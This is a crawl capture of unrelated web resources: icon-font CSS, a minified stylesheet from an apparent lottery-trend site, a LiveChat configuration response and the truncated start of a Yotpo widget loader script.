  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-credit-card-alt:before {
  content: '\f09d';
}
.la.la-codiepie {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-modx {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-fort-awesome {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-usb {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-product-hunt {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-mixcloud {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-scribd {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-pause-circle-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-pause-circle-o:before {
  content: '\f28b';
}
.la.la-stop-circle-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-stop-circle-o:before {
  content: '\f28d';
}
.la.la-bluetooth {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-bluetooth-b {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-gitlab {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-wpbeginner {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-wpforms {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-envira {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-wheelchair-alt {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-wheelchair-alt:before {
  content: '\f368';
}
.la.la-question-circle-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-question-circle-o:before {
  content: '\f059';
}
.la.la-volume-control-phone:before {
  content: '\f2a0';
}
.la.la-asl-interpreting:before {
  content: '\f2a3';
}
.la.la-deafness:before {
  content: '\f2a4';
}
.la.la-hard-of-hearing:before {
  content: '\f2a4';
}
.la.la-glide {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-glide-g {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-signing:before {
  content: '\f2a7';
}
.la.la-viadeo {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-viadeo-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-snapchat {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-snapchat-ghost {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-snapchat-square {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-pied-piper {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-first-order {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-yoast {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-themeisle {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-google-plus-official {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-google-plus-official:before {
  content: '\f2b3';
}
.la.la-google-plus-circle {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-google-plus-circle:before {
  content: '\f2b3';
}
.la.la-font-awesome {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-fa {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-fa:before {
  content: '\f2b4';
}
.la.la-handshake-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-handshake-o:before {
  content: '\f2b5';
}
.la.la-envelope-open-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-envelope-open-o:before {
  content: '\f2b6';
}
.la.la-linode {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-address-book-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-address-book-o:before {
  content: '\f2b9';
}
.la.la-vcard:before {
  content: '\f2bb';
}
.la.la-address-card-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-address-card-o:before {
  content: '\f2bb';
}
.la.la-vcard-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-vcard-o:before {
  content: '\f2bb';
}
.la.la-user-circle-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-user-circle-o:before {
  content: '\f2bd';
}
.la.la-user-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-user-o:before {
  content: '\f007';
}
.la.la-id-badge {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-drivers-license:before {
  content: '\f2c2';
}
.la.la-id-card-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-id-card-o:before {
  content: '\f2c2';
}
.la.la-drivers-license-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-drivers-license-o:before {
  content: '\f2c2';
}
.la.la-quora {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-free-code-camp {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-telegram {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-thermometer-4:before {
  content: '\f2c7';
}
.la.la-thermometer:before {
  content: '\f2c7';
}
.la.la-thermometer-3:before {
  content: '\f2c8';
}
.la.la-thermometer-2:before {
  content: '\f2c9';
}
.la.la-thermometer-1:before {
  content: '\f2ca';
}
.la.la-thermometer-0:before {
  content: '\f2cb';
}
.la.la-bathtub:before {
  content: '\f2cd';
}
.la.la-s15:before {
  content: '\f2cd';
}
.la.la-window-maximize {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-window-restore {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-times-rectangle:before {
  content: '\f410';
}
.la.la-window-close-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-window-close-o:before {
  content: '\f410';
}
.la.la-times-rectangle-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-times-rectangle-o:before {
  content: '\f410';
}
.la.la-bandcamp {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-grav {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-etsy {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-imdb {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-ravelry {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-eercast {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-eercast:before {
  content: '\f2da';
}
.la.la-snowflake-o {
  font-family: 'Line Awesome Free';
  font-weight: 400;
}
.la.la-snowflake-o:before {
  content: '\f2dc';
}
.la.la-superpowers {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-wpexplorer {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}
.la.la-spotify {
  font-family: 'Line Awesome Brands';
  font-weight: 400;
}


--- FILE ---
content_type: text/css
request_url: https://eecc168.com/webapp/css/ssc_index_add.css
body_size: 4387
content:
.hl_li,.ssc_lhsx li{color:transparent!important}.stopShow{display:none;position:fixed;width:80%;height:200px;border-radius:5px;top:20%;left:10%;background:#fff;z-index:2;box-shadow:1px 1px 100px 10px #dbdbdb}.stopShow .closeShow{float:right;height:36px;line-height:36px;padding-right:12px;font-size:14px;border-bottom:1px solid #dbdbdb;width:100%;text-align:right;box-sizing:border-box;color:#666}.stopShow h1{font-size:18px;text-align:center;margin-bottom:5px;line-height:40px;clear:both}.stopShow p{font-size:14px;color:#333;padding:0 10px;margin-bottom:7px}.ListHead .headTitle_view{width:100%;overflow:scroll;position:relative}.shjian_singtai{margin-right:-.1rem;border-right:.01rem solid #fcaf5c}.guyahelz,.luzufx{background:#f0eff5}.guyahelz .Pattern,.luzufx .Pattern{background:#fff;height:.45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.guyahelz .Pattern span,.luzufx .Pattern span{margin-left:.4rem;display:inline-block;width:.775rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.guyahelz .Pattern span.checkspan,.luzufx .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.guyahelz .cheDate,.luzufx .cheDate{background:#fff;height:.36rem;margin-top:.1rem;width:100%;border-bottom:1px solid #dbdbdb}.guyahelz .cheDate .checkday,.luzufx .cheDate .checkday{line-height:.36rem}.guyahelz .cheDate .checkclick_lz,.luzufx .cheDate .checkclick_lz{float:left;line-height:.36rem;margin-left:.3rem;padding-right:.2rem;position:relative}.guyahelz .cheDate .checkclick_lz:after,.luzufx .cheDate .checkclick_lz:after{content:"";height:.2rem;width:.2rem;display:block;position:absolute;top:.07rem;right:-.06rem;background:url(../img/bg_icon.png) no-repeat 0 -.51rem;background-size:3.16rem}.guyahelz .cheDate div,.luzufx .cheDate div{float:right}.guyahelz .cheDate div span,.luzufx .cheDate div span{margin-right:.2rem;line-height:.23rem;height:.22rem;display:inline-block;width:.4rem;text-align:center}.guyahelz .cheDate div span.checkspan,.luzufx .cheDate div span.checkspan{border-radius:.36rem;background:#fb8e19;color:#fff}.lz_content{background:#efeff4}.lz_content .lz_title{color:#989898;background:#fff}.lz_content .lz_title .left,.lz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:58%;font-size:.12rem;float:left}.lz_content .lz_title .right{padding-left:0;padding-right:.1rem;float:right;width:40%;text-align:right;color:#ef0508;font-size:.13rem}.lz_content .lz_title .right span{margin-left:.05rem}.lz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.lz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.lz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.lz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.lz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.lz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.lz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.singtaizs,.wezizs{background:#efeff4}.singtaizs .haomazsbgcls,.wezizs .haomazsbgcls{height:.1rem;background:#f0eff5;width:100%;display:none}.singtaizs .Pattern,.wezizs .Pattern{background:#fff;height:..45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.singtaizs .Pattern span,.wezizs .Pattern span{margin-left:.2rem;display:inline-block;padding:0 .1rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.singtaizs .Pattern span.haomafb,.wezizs .Pattern span.haomafb{margin-left:.2rem}.singtaizs .Pattern span.checkspan,.wezizs .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.singtaizs .table_conditions,.wezizs .table_conditions{background:#fff}.singtaizs .table_conditions .divtitile,.wezizs .table_conditions .divtitile{overflow:hidden}.singtaizs .table_conditions .divtitile p,.wezizs .table_conditions .divtitile p{display:flex;margin-left:.1rem;border:1px solid #fb972c;height:.3rem;line-height:.3rem;border-radius:.3rem;margin:.05rem .1rem;width:62%;float:left}.singtaizs .table_conditions .divtitile p span,.wezizs .table_conditions .divtitile p span{display:inline-block;height:100%;box-sizing:border-box;position:relative;color:#fb8e19;flex:1;text-align:center}.singtaizs .table_conditions .divtitile p span:after,.wezizs .table_conditions .divtitile p span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem;margin-left:.03rem}.singtaizs .table_conditions .divtitile p span.weai,.wezizs .table_conditions .divtitile p span.weai{width:.95rem;margin-right:-.1rem;border-right:1px solid #fb8e19}.singtaizs .table_conditions .divtitile p span.shjian,.wezizs .table_conditions .divtitile p span.shjian{width:.8rem;border-right:1px solid #fb8e19;box-sizing:border-box;margin-right:-.1rem}.singtaizs .table_conditions .divtitile p span.tiaojian,.wezizs .table_conditions .divtitile p span.tiaojian{width:.825rem;border:0;margin-right:.1rem}.singtaizs .table_conditions .divtitile .lookshjtj,.wezizs .table_conditions .divtitile .lookshjtj{display:inline;line-height:.4rem;color:#333;float:right;margin-right:.1rem}.singtaizs .table_conditions .table_conBox #chartLinediv,.wezizs .table_conditions .table_conBox #chartLinediv{position:relative}.singtaizs .table_conditions .table_conBox #chartLinediv table,.wezizs .table_conditions .table_conBox #chartLinediv table{background:#dbdbdb;border-spacing:1px;width:100%;color:#999}.singtaizs .table_conditions .table_conBox #chartLinediv table thead tr th,.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th{text-align:center;height:.25rem;background:#f0f0f0;font-size:.14rem;color:#333}.singtaizs .table_conditions .table_conBox #chartLinediv table thead tr th.short,.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th.short{width:15%!important}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs{height:0;border-bottom:2px solid #d6d6d6}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs td,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs td{height:0!important}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr.clospan td,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.clospan td{background:#f0f0f0;font-size:.14rem;color:#333}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td{text-align:center;height:.25rem;background:#fff;min-width:.2rem}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numeven span,.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numeven span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{display:inline-block;height:.2rem;line-height:.2rem;width:.2rem;border-radius:50%;color:#fff;background:#fb8e19}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{background:#3cb0ec}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td.tabred span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.tabred span{color:#ef020a;font-size:.14rem;font-weight:600}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td.hot span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.hot span{display:inline-block;height:.16rem;line-height:.16rem;width:.16rem;background:#0092e0;color:#fff;border-radius:50%}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls{background:#9595c5}.singtaizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls span{color:#fff}.singtaizs .table_conditions .table_conBox #chartLinediv .table_sttz tbody tr td,.wezizs .table_conditions .table_conBox #chartLinediv .table_sttz tbody tr td{min-width:.3rem}.singtaizs .table_conditions .table_conBox #chartLinediv .table_lu012 tbody tr td,.singtaizs .table_conditions .table_conBox #chartLinediv .table_spj tbody tr td,.wezizs .table_conditions .table_conBox #chartLinediv .table_lu012 tbody tr td,.wezizs .table_conditions .table_conBox #chartLinediv .table_spj tbody tr td{width:20%}.singtaizs .table_conditions #chartbottom,.wezizs .table_conditions #chartbottom{display:none}.lenrefx .checkshow,.todayhaomatj .checkshow{border-bottom:1px solid #dbdbdb;white-space:nowrap;height:.37rem}.lenrefx .checkshow .checkClick,.todayhaomatj .checkshow .checkClick{display:inline-block;border:1px solid #fb8e19;border-radius:.25rem;color:#fb8e19;height:.25rem;width:.6rem;margin-left:.05rem;vertical-align:middle;line-height:.25rem;padding-left:.1rem;box-sizing:border-box;position:relative}.lenrefx .checkshow .checkClick i,.todayhaomatj .checkshow .checkClick i{content:"";display:block;width:.15rem;height:.12rem;position:absolute;top:.08rem;left:.4rem;background:url(../img/cltj_img/hamtj_icon.png) -.17rem 0 no-repeat;background-size:2.26rem}.lenrefx .checkshow span,.todayhaomatj .checkshow span{line-height:.37rem;font-size:.12rem}.lenrefx .checkshow span span,.todayhaomatj .checkshow span span{margin-right:.02rem}.lenrefx .checkshow span .red,.todayhaomatj .checkshow span .red{color:#f1010a}.lenrefx .checkshow span .blue,.todayhaomatj .checkshow span .blue{color:#0092dd}.lenrefx .checkshow span .green,.todayhaomatj .checkshow span .green{color:#07bf00}.lenrefx .showconten,.todayhaomatj .showconten{width:100%;box-sizing:border-box;padding:.1rem;background:#efeff4}.lenrefx .showconten .item_,.todayhaomatj .showconten .item_{background:#fff;border-radius:.03rem;overflow:hidden;margin-bottom:.1rem}.lenrefx .showconten .item_ .item_title,.todayhaomatj .showconten .item_ .item_title{display:block;width:100%;height:.35rem;color:#fff;background:#9da9c2;font-weight:600;text-align:center;line-height:.35rem}.lenrefx .showconten .item_ ul,.todayhaomatj .showconten .item_ ul{width:100%;overflow:hidden}.lenrefx .showconten .item_ ul li,.todayhaomatj .showconten .item_ ul li{float:left;height:.35rem;line-height:.35rem;text-align:center;box-sizing:border-box;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;width:8.35%}.lenrefx .showconten .item_ ul li:last-child,.todayhaomatj .showconten .item_ ul li:last-child{border-right:0}.lenrefx .showconten .item_ ul li.li_first,.todayhaomatj .showconten .item_ ul li.li_first{width:16%;margin-right:0}.lenrefx .showconten .item_ ul .rednum_tj,.todayhaomatj .showconten .item_ ul .rednum_tj{color:#ff2600}.lenrefx .showconten .item_ ul .bluenum_tj,.todayhaomatj .showconten .item_ ul .bluenum_tj{color:#0092dd}.lenrefx .showconten .item_ ul .greennum_tj,.todayhaomatj .showconten .item_ ul .greennum_tj{color:#07bf00}.lenrefx .showconten .item_ .num_item li,.todayhaomatj .showconten .item_ .num_item li{font-weight:600}.lenrefx .showconten .item_ .weikai_item li,.todayhaomatj .showconten .item_ .weikai_item li{border-bottom:0}.lenrefx .showconten .item_1 .item_title,.lenrefx .showconten .item_lere1 .item_title,.todayhaomatj .showconten .item_1 .item_title,.todayhaomatj .showconten .item_lere1 .item_title{background:#fb8e19}.lenrefx .showconten .item_2 .item_title,.lenrefx .showconten .item_lere2 .item_title,.todayhaomatj .showconten .item_2 .item_title,.todayhaomatj .showconten .item_lere2 .item_title{background:#2eaae8}.hl_li{margin-right:.07rem}.lenrefx .showconten .item_ .item_title,.lenrefx .showconten .item_ .num_item li{font-weight:500}.lenrefx .showconten .item_ ul{border-bottom:1px solid #dbdbdb}.lenrefx .showconten .item_ ul:last-child{border-bottom:0}.lenrefx .showconten .item_ ul li{border:0;font-size:.14rem;color:#666;width:8.35%}.lenrefx .showconten .item_ ul li.li_first{border-right:1px solid #dbdbdb}.lenrefx .showconten .item_ ul li.hotnum{position:relative}.lenrefx .showconten .item_ ul li.hotnum i{position:absolute;top:.03rem;left:.2rem;display:block;width:.15rem;height:.15rem;line-height:.15rem;background:#e90009;color:#fff;border-radius:50%;font-size:.12rem}.loteyPage{top:-20rem;position:absolute;overflow:hidden;z-index:3!important;left:0;height:0;width:100%;background:rgba(0,0,0,.1);transition:top .3s linear,height .3s linear}.loteyPage.gotop{top:0}.loteyPage .Page_main{width:95%;text-align:center;border-radius:10px;margin:0 auto;height:95%;max-height:4.3rem;overflow:hidden;margin-top:.10533rem;font-size:.14rem}.loteyPage .Page_main div{width:100%}.loteyPage .Page_main .checkTitle{background:#fff;border-top-left-radius:.1053rem;border-top-right-radius:.1053rem;display:block;height:.5rem;line-height:.5rem;color:#fb8e19}.loteyPage .Page_main .Page_content{border-bottom-left-radius:.1053rem;border-bottom-right-radius:.1053rem;height:auto!important;max-height:75%;overflow:scroll;margin-bottom:.1053rem}.loteyPage .Page_main .reset{background:#fff;border-radius:.1053rem;height:.526rem;line-height:.526rem}.loteyPage#zhfx_lz .Page_content{display:none}.loteyPage#gcCheckqisho .Page_main,.loteyPage#tiaojian_singtaizs .Page_main,.loteyPage#tiaojian_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{background:#fff;height:auto;max-height:72%;border-bottom-left-radius:0;border-bottom-right-radius:0;position:relative}.loteyPage#gcCheckqisho .Page_main .showms,.loteyPage#tiaojian_singtaizs .Page_main .showms,.loteyPage#tiaojian_wzzs .Page_main .showms,.loteyPage#zhfx_lz .Page_main .showms{display:block}.loteyPage#gcCheckqisho .Page_main .Page_content,.loteyPage#tiaojian_singtaizs .Page_main .Page_content,.loteyPage#tiaojian_wzzs .Page_main .Page_content,.loteyPage#zhfx_lz .Page_main .Page_content{padding:3%;margin-bottom:0;height:100%}.loteyPage#gcCheckqisho .Page_main .Page_content .text_kong,.loteyPage#tiaojian_singtaizs .Page_main .Page_content .text_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content .text_kong,.loteyPage#zhfx_lz .Page_main .Page_content .text_kong{margin-right:15%;margin-left:0}.loteyPage#gcCheckqisho .Page_main .Page_content p,.loteyPage#tiaojian_singtaizs .Page_main .Page_content p,.loteyPage#tiaojian_wzzs .Page_main .Page_content p,.loteyPage#zhfx_lz .Page_main .Page_content p{clear:both;text-align:left;height:.25rem;line-height:.25rem;margin-bottom:.1rem}.loteyPage#gcCheckqisho .Page_main .Page_content p span,.loteyPage#tiaojian_singtaizs .Page_main .Page_content p span,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span,.loteyPage#zhfx_lz .Page_main .Page_content p span{margin-right:.3rem;color:#7c7c7c}.loteyPage#gcCheckqisho .Page_main .Page_content p span.span_kong,.loteyPage#tiaojian_singtaizs .Page_main .Page_content p span.span_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span.span_kong,.loteyPage#zhfx_lz .Page_main .Page_content p span.span_kong{margin-right:.55rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul,.loteyPage#tiaojian_singtaizs .Page_main .Page_content ul,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul,.loteyPage#zhfx_lz .Page_main .Page_content ul{padding-top:.05rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul.marginTop,.loteyPage#tiaojian_singtaizs .Page_main .Page_content ul.marginTop,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul.marginTop,.loteyPage#zhfx_lz .Page_main .Page_content ul.marginTop{overflow:hidden;font-size:0}.loteyPage#gcCheckqisho .Page_main .Page_content ul li,.loteyPage#tiaojian_singtaizs .Page_main .Page_content ul li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li,.loteyPage#zhfx_lz .Page_main .Page_content ul li{float:left;width:22%;height:.3rem;font-size:.14rem;line-height:.3rem;margin-right:2%;border:1px solid #e4e3e8;margin-bottom:.2rem;border-radius:.03rem;display:inline-block;box-sizing:border-box}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj,.loteyPage#tiaojian_singtaizs .Page_main .Page_content ul li.check_tj,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj{border-color:#fb8e19;color:#fb8e19;position:relative}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj:after,.loteyPage#tiaojian_singtaizs .Page_main .Page_content ul li.check_tj:after,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj:after,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj:after{content:"";display:block;position:absolute;bottom:-.01rem;right:0;margin-left:-.08rem;width:.16rem;height:.16rem;background:url(../img/cltj_img/icon-168index.png) 0 -.25rem no-repeat;background-size:3.33rem}.loteyPage#gcCheckqisho .Page_main .btngrulp,.loteyPage#tiaojian_singtaizs .Page_main .btngrulp,.loteyPage#tiaojian_wzzs .Page_main .btngrulp,.loteyPage#zhfx_lz .Page_main .btngrulp{height:.5rem;position:relative;bottom:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span,.loteyPage#tiaojian_singtaizs .Page_main .btngrulp span,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span,.loteyPage#zhfx_lz .Page_main .btngrulp span{width:50%;height:100%;line-height:.5rem;font-size:.16rem;float:left;margin:0;padding:0;box-sizing:border-box;border-radius:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span.reset,.loteyPage#tiaojian_singtaizs .Page_main .btngrulp span.reset,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.reset,.loteyPage#zhfx_lz .Page_main .btngrulp span.reset{background:#f0f0f0;color:#2f76f6}.loteyPage#gcCheckqisho .Page_main .btngrulp span.sure,.loteyPage#tiaojian_singtaizs .Page_main .btngrulp span.sure,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.sure,.loteyPage#zhfx_lz .Page_main .btngrulp span.sure{background:#fb8e19;color:#fff}.loteyPage#tiaojian_singtaizs .Page_main,.loteyPage#tiaojian_wzzs .Page_main{position:relative;height:auto;max-height:45%;margin-top:1.10533rem}.loteyPage#tiaojian_singtaizs .Page_main .Page_content,.loteyPage#tiaojian_wzzs .Page_main .Page_content{height:auto;max-height:51%}.loteyPage#gcCheckqisho .Page_main,.loteyPage#rank_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{margin-top:.9rem}.loteyPage#periods_wzzs .checkTitle,.loteyPage#rank_singtaizs .checkTitle{border-bottom:1px solid #ededed}.loteyPage#periods_wzzs ul,.loteyPage#rank_singtaizs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#periods_wzzs ul li,.loteyPage#rank_singtaizs ul li{width:100%;height:.5rem;line-height:.5rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#periods_wzzs ul li.checked,.loteyPage#rank_singtaizs ul li.checked{color:#fb8e19}.loteyPage#periods_wzzs ul li:first-child,.loteyPage#rank_singtaizs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .Page_content{max-height:60%!important}.loteyPage#rank_wzzs .checkTitle{height:.4rem;line-height:.4rem;border-bottom:1px solid #ededed}.loteyPage#rank_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#rank_wzzs ul li{width:100%;height:.5rem;line-height:.5rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#rank_wzzs ul li.checked{color:#fb8e19}.loteyPage#rank_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .reset{height:.5rem;line-height:.5rem}.loteyPage#periods_wzzs .Page_main,.loteyPage#rank_singtaizs .Page_main{margin-top:26%}#touchlongmove{-webkit-transform:translateZ(0);transform:translateZ(0);height:58.5%;top:-100%;background:#f2f2f2}#touchlongmove.gotop{top:2.5rem}#touchlongmove .page_main{width:100%;height:100%;background:#f2f2f2;bottom:0;left:0}canvas{z-index:0!important}.tabBox{width:100%;position:absolute;left:0;z-index:1!important;background:#f2f2f2;transition:height .3s linear;height:0;overflow:scroll}.tabBox.hasheight{height:auto}.tabBox .item{border:1px solid #cbcbcb;line-height:.44rem;color:#666;font-size:.13rem;float:left;margin-left:.15rem;width:1.05rem;margin-top:.15rem;background:#fff;text-align:center;padding:0}.tabBox .item span{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;margin:0;display:block;white-space:nowrap;width:100%}.tabBox .item.checkedbl{color:#fff!important;background:#fb8e19;border-color:#fb8e19;border-radius:3px}.tabBox .item:last-child{margin-bottom:.4rem}#singtai_content tbody tr td{white-space:nowrap;height:.26rem!important}#singtai_content tbody tr td .orcls{background:#f2b653!important}#singtai_content tbody tr td:first-child{width:15%}#singtai_content tbody tr td:nth-child(2),#singtai_content tbody tr td:nth-child(3),#singtai_content tbody tr td:nth-child(4){width:6%}#singtai_content tbody tr td:nth-child(n+5){width:8.3%}#singtai_content tbody tr td.hot span{width:.25rem!important;height:.25rem!important;line-height:.25rem!important}.singtaizs .Pattern span{margin-left:.4rem!important}.singtaizs .tiaojian_singtai{border-right:0!important;margin-right:.1rem}.loadmore{display:block;width:100%;height:.4rem;line-height:.4rem;background:#f0eff5;text-align:center}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=9427755&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=http%3A%2F%2Fdiversitysolutionsgroup.com%2F&channel_type=code&implementation_type=BigCommerce&jsonp=__x6b70nj1ey
body_size: 45
content:
__x6b70nj1ey({"organization_id":"c4c719ed-7a90-48a2-9c04-6ef593bf3f6e","livechat_active":false,"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/dQrTMlrVl0nnM6E3kqNxqw
body_size: 15670
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "dQrTMlrVl0nnM6E3kqNxqw";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
